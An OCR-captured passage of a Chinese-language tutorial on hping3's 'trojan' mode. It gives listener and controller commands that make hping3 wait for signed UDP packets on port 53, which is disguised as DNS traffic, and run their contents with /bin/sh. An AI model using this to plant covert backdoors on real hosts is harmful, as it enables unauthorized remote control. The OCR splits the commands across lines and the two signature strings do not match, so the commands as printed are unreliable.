
# 木马功能
如果Hping3能够在远程主机上启动，那么可以作为木马
程序启动监听端口，并在建立连接后打开shell通信。与
netcat的后门功能类似。
示例：本地打开53号UDP端口（DNS解析服务）监听来
自192.168.10.66主机的包含签名为signature的数据包，
并将收到的数据调用/bin/sh执行。
在木马启动端：
hping3 
192.168
.10.66--listen signature 
--safe
--udp
在远程控制端：
echo
ls
>
hping3 
192.168
.10.44 
-p53
-d
100
--udp
--sign
 sigan